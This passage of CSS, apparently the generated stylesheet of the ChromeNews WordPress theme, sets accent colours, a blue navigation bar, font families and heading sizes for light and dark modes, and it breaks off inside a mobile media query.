.aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-bottom .wp-post-author-wrap .header-after::before,

.widget-title-border-side .wp_post_author_widget .widget-title::before,
.widget-title-border-side .heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

span.heading-line::before,
.wp-post-author-wrap .header-after::before,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-dark-mode .inner-suscribe input[type=submit],
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
body .btn-style1 a:visited,
body .btn-style1 a,
body .chromenews-pagination .nav-links .page-numbers.current,
body #scroll-up,
body article.sticky .read-single:before,
.read-img .trending-no,
body .trending-posts-vertical .trending-no{
background-color: #FFC934 ;
}

body .aft-see-more a {
background-image: linear-gradient(120deg, #FFC934  , #FFC934 );
}

.comment-content > p a,
.comment-body .reply a:hover,
.entry-content .wp-block-table td a,
.entry-content h1 a,
.entry-content h2 a,
.entry-content h3 a,
.entry-content h4 a,
.entry-content h5 a,
.entry-content h6 a,
.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current::before,
.post-description a:not(.aft-readmore),
.chromenews-widget.widget_text a,
.chromenews-widget .textwidget a,
body .aft-see-more a,
mark,
body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,

body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
body.aft-light-mode.single span.tags-links a:hover,
body.aft-dark-mode.single span.tags-links a:hover,
.chromenews-pagination .nav-links .page-numbers.current,
.aft-light-mode p.awpa-more-posts a:hover,
p.awpa-more-posts a:hover,
.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
border-color: #FFC934 ;
}

body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > [class*="wp-block-"] li,
body .entry-content > ul a,
body .entry-content > ol a,
body .entry-content > p a ,
.post-excerpt a,

body.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,

.comment-form a:hover,

body.aft-light-mode .af-breadcrumbs a:hover,
body.aft-dark-mode .af-breadcrumbs a:hover,

body.aft-light-mode ul.trail-items li a:hover,
body.aft-dark-mode ul.trail-items li a:hover,

.read-title h4 a:hover,
.read-title h2 a:hover,
#scroll-up::after{
border-bottom-color: #FFC934 ;
}

.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,

.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,
.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color .read-title h4 a:hover, 
.hover-title-secondary-color .read-title h2 a:hover,
.hover-title-secondary-color .nav-links a:hover .post-title,
.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .widget ul:not([class]) > li a:hover,
.hover-title-secondary-color.aft-light-mode .widget ol:not([class]) > li a:hover,
.hover-title-secondary-color.aft-dark-mode .widget ul:not([class]) > li a:hover,
.hover-title-secondary-color.aft-dark-mode .widget ol:not([class]) > li a:hover,
.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,
.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,

.page-links a.post-page-numbers,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),
body.aft-light-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),

body.wp-post-author-meta .awpa-display-name a:hover,
.widget_text a,

body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,

body .site-footer .secondary-footer a:hover,

body.aft-light-mode p.awpa-website a:hover ,
body.aft-dark-mode p.awpa-website a:hover {
color:#FFC934 ;
}
.woocommerce div.product form.cart .reset_variations,
.wp-calendar-nav a,
body.aft-light-mode main ul > li a:hover,
body.aft-light-mode main ol > li a:hover,
body.aft-dark-mode main ul > li a:hover,
body.aft-dark-mode main ol > li a:hover,
body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,
.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,
body.aft-dark-mode .entry-meta span.posts-author a:hover,
body.aft-light-mode .entry-meta span.posts-author a:hover,
body.aft-dark-mode .entry-meta span.posts-date a:hover,
body.aft-light-mode .entry-meta span.posts-date a:hover,
body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,
body.aft-light-mode .entry-meta span.aft-comment-count a:hover,
.comment-metadata a:hover,
.fn a:hover,
body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body footer.site-footer .wp-block-tag-cloud a:hover,
body footer.site-footer .tagcloud a:hover,
body.aft-light-mode .wp-block-tag-cloud a:hover,
body.aft-light-mode .tagcloud a:hover,
body.aft-dark-mode .wp-block-tag-cloud a:hover,
body.aft-dark-mode .tagcloud a:hover,
.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{
border-color: #FFC934 ;
}

.widget-title-border-top .wp-block-group .wp-block-search__label::before,
.widget-title-border-top .wp-block-group h1.wp-block-heading::before,
.widget-title-border-top .wp-block-group h2.wp-block-heading::before,
.widget-title-border-top .wp-block-group h3.wp-block-heading::before,
.widget-title-border-top .wp-block-group h4.wp-block-heading::before,
.widget-title-border-top .wp-block-group h5.wp-block-heading::before,
.widget-title-border-top .wp-block-group h6.wp-block-heading::before,

.widget-title-border-top .widget_block .wp-block-search__label::before,
.widget-title-border-top .widget_block h1.wp-block-heading::before,
.widget-title-border-top .widget_block h2.wp-block-heading::before,
.widget-title-border-top .widget_block h3.wp-block-heading::before,
.widget-title-border-top .widget_block h4.wp-block-heading::before,
.widget-title-border-top .widget_block h5.wp-block-heading::before,
.widget-title-border-top .widget_block h6.wp-block-heading::before,

.widget-title-border-bottom .wp-block-group .wp-block-search__label::before,
.widget-title-border-bottom .wp-block-group h1.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h2.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h3.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h4.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h5.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h6.wp-block-heading::before,

.widget-title-border-bottom .widget_block .wp-block-search__label::before,
.widget-title-border-bottom .widget_block h1.wp-block-heading::before,
.widget-title-border-bottom .widget_block h2.wp-block-heading::before,
.widget-title-border-bottom .widget_block h3.wp-block-heading::before,
.widget-title-border-bottom .widget_block h4.wp-block-heading::before,
.widget-title-border-bottom .widget_block h5.wp-block-heading::before,
.widget-title-border-bottom .widget_block h6.wp-block-heading::before,

.widget-title-border-side .wp-block-group .wp-block-search__label::before,
.widget-title-border-side .wp-block-group h1.wp-block-heading::before,
.widget-title-border-side .wp-block-group h2.wp-block-heading::before,
.widget-title-border-side .wp-block-group h3.wp-block-heading::before,
.widget-title-border-side .wp-block-group h4.wp-block-heading::before,
.widget-title-border-side .wp-block-group h5.wp-block-heading::before,
.widget-title-border-side .wp-block-group h6.wp-block-heading::before,

.widget-title-border-side .widget_block .wp-block-search__label::before,
.widget-title-border-side .widget_block h1.wp-block-heading::before,
.widget-title-border-side .widget_block h2.wp-block-heading::before,
.widget-title-border-side .widget_block h3.wp-block-heading::before,
.widget-title-border-side .widget_block h4.wp-block-heading::before,
.widget-title-border-side .widget_block h5.wp-block-heading::before,
.widget-title-border-side .widget_block h6.wp-block-heading::before,

.wp-block-group .wp-block-search__label::before,
.wp-block-group h1.wp-block-heading::before,
.wp-block-group h2.wp-block-heading::before,
.wp-block-group h3.wp-block-heading::before,
.wp-block-group h4.wp-block-heading::before,
.wp-block-group h5.wp-block-heading::before,
.wp-block-group h6.wp-block-heading::before,

.widget_block .wp-block-search__label::before,
.widget_block h1.wp-block-heading::before,
.widget_block h2.wp-block-heading::before,
.widget_block h3.wp-block-heading::before,
.widget_block h4.wp-block-heading::before,
.widget_block h5.wp-block-heading::before,
.widget_block h6.wp-block-heading::before,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::before,

.entry-content form.mc4wp-form input[type=submit],
.inner-suscribe input[type=submit],

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,

.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.btn-style1 a:visited,
.btn-style1 a, button,
input[type="button"],
input[type="reset"],
input[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
.woocommerce-product-search button[type="submit"],
.widget_mc4wp_form_widget input[type=submit],
input.search-submit{
background-color: #FFC934 ;
}

body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
.main-navigation .menu-description,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body.single span.tags-links a:hover,

.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,
.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-light-mode .widget ul.menu >li a:hover,
.aft-light-mode .widget ul > li a:hover,
.aft-light-mode .widget ol > li a:hover,
.aft-light-mode .read-title h4 a:hover,

.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-dark-mode .featured-category-item .read-img a:hover,
.aft-dark-mode .widget ul.menu >li a:hover,
.aft-dark-mode .widget ul > li a:hover,
.aft-dark-mode .widget ol > li a:hover,
.aft-dark-mode .read-title h4 a:hover,
.aft-dark-mode .nav-links a:hover .post-title,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a:not(.has-text-color):hover,
body.aft-dark-mode .entry-content > ol a:hover,
body.aft-dark-mode .entry-content > ul a:hover,
body.aft-dark-mode .entry-content > p a:hover,

body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-dark-mode .entry-content .tagcloud a:hover,
body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-light-mode .entry-content .tagcloud a:hover,

.aft-dark-mode .read-details .entry-meta span a:hover, 
.aft-light-mode .read-details .entry-meta span a:hover,

body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,

body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,
body .nav-links a .post-title:hover,
body ul.trail-items li a:hover,
body .post-edit-link:hover,
body p.logged-in-as a,
body #wp-calendar tbody td a,
body .chromenews-customizer p:not([class]) > a,
body .widget_block p:not([class]) > a,
body .entry-content > [class*="wp-block-"] a:not(.wp-block-button__link):hover,
body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > ul a, body .entry-content > ul a:visited,
body .entry-content > ol a, body .entry-content > ol a:visited,
body .entry-content > p a, body .entry-content > p a:visited{
border-color: #FFC934 ;
}

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent transparent transparent #FFC934 ;
}
body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent #FFC934  transparent transparent;
}

@media only screen and (min-width: 993px){
.main-navigation .menu-desktop > li.current-menu-item::after,
.main-navigation .menu-desktop > ul > li.current-menu-item::after,
.main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
background-color: #FFC934 ;
}
}

.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
.wp-block-search .wp-block-search__button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
body .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong,

body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share > span > a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,

#wp-calendar tbody td#today a,
body.aft-light-mode .aft-see-more a:hover,
body.aft-dark-mode .aft-see-more a:hover,
body .chromenews-pagination .nav-links .page-numbers.current,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
body .aft-posts-tabs-panel .nav-tabs>li>a.active::before,
body .aft-posts-tabs-panel .nav-tabs>li>a.active,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,

body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,
body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,
body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,
body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,
body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,
body.aft-light-mode.widget-title-background-side .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,

body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,
body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,
body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,
body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,
body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,
body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,
body.aft-dark-mode.widget-title-background-side .widget-title .heading-line ,
body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,
body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,

.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,
.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,

.af-youtube-slider .af-video-wrap .af-hide-iframe i,
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body footer.site-footer .search-icon:visited,
body footer.site-footer .search-icon:hover,
body footer.site-footer .search-icon:focus,
body footer.site-footer .search-icon:active,
.wp-block-search__button svg.search-icon,
.wp-block-search__button svg.search-icon:hover,
body footer.site-footer .widget_mc4wp_form_widget input[type=submit],
body footer.site-footer .woocommerce-product-search button[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body footer.site-footer input.search-submit,
.widget_mc4wp_form_widget input[type=submit],
body.aft-dark-mode button,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-light-mode button,
body.aft-light-mode input[type="button"],
body.aft-light-mode input[type="reset"],
body.aft-light-mode input[type="submit"],
.read-img .trending-no,
body .trending-posts-vertical .trending-no,
body.aft-dark-mode .btn-style1 a,
body.aft-dark-mode #scroll-up {
color: #000000;
}
body #scroll-up::before {
content: "";
border-bottom-color: #000000;
}
a.sidr-class-sidr-button-close::before, a.sidr-class-sidr-button-close::after {
background-color: #000000;
}


                    body div#main-navigation-bar{
            background-color: #003bb3;
            }
        
                    .site-description,
            .site-title {
            font-family: Jost;
            }
        
                    table,
            body p,
            .archive-description,
            .woocommerce form label,
            .nav-previous h4, .nav-next h4,
            .exclusive-posts .marquee a,
            .widget ul.menu >li,
            .widget ul ul li,
            .widget ul > li,
            .widget ol > li,
            main ul li,
            main ol li,
            p,
            input,
            textarea,
            body .blockspare-posts-block-post-grid-excerpt,
            body.primary-post-title-font.single h1.entry-title,
            body.primary-post-title-font.page h1.entry-title,
            body.primary-post-title-font .bs-marquee-wrapper,
            body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,
            body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,
            body.primary-post-title-font .read-title h4,
            body.primary-post-title-font .exclusive-post-title,
            .chromenews-customizer .post-description,
            .chromenews-widget .post-description{
            font-family: Noto Serif;
            }
        
                    body,
            button,
            select,
            optgroup,
            input[type="reset"],
            input[type="submit"],
            input.button,
            .widget ul.af-tabs > li a,
            p.awpa-more-posts,
            .post-description .aft-readmore-wrapper,
            body.secondary-post-title-font.single h1.entry-title,
            body.secondary-post-title-font.page h1.entry-title,
            body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,
            body.secondary-post-title-font .bs-marquee-wrapper,
            body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,
            body.secondary-post-title-font .read-title h4,
            body.secondary-post-title-font .exclusive-post-title,
            .cat-links li a,
            .min-read,
            .woocommerce form label.wp-block-search__label,
            .woocommerce ul.order_details li,
            .woocommerce .woocommerce-customer-details address p,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,
            .af-social-contacts .social-widget-menu .screen-reader-text {
            font-family: Jost;
            }
        
                    .nav-previous h4, .nav-next h4,
            .aft-readmore-wrapper a.aft-readmore,
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .aft-main-banner-wrapper .widget-title .heading-line,
            .exclusive-posts .exclusive-now ,
            .exclusive-posts .marquee a,
            div.custom-menu-link > a,
            .main-navigation .menu-desktop > li, .main-navigation .menu-desktop > ul > li,
            .site-title, h1, h2, h3, h4, h5, h6 {
            font-weight: 700;
            }
        
        
.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
.wp-block-group .wp-block-group__inner-container h1,
.wp-block-group .wp-block-group__inner-container h2,
.wp-block-group .wp-block-group__inner-container h3,
.wp-block-group .wp-block-group__inner-container h4,
.wp-block-group .wp-block-group__inner-container h5,
.wp-block-group .wp-block-group__inner-container h6,
.widget_block .wp-block-group__inner-container h1,
.widget_block .wp-block-group__inner-container h2,
.widget_block .wp-block-group__inner-container h3,
.widget_block .wp-block-group__inner-container h4,
.widget_block .wp-block-group__inner-container h5,
.widget_block .wp-block-group__inner-container h6,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 24px;
}
@media screen and (max-width: 480px) {
.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
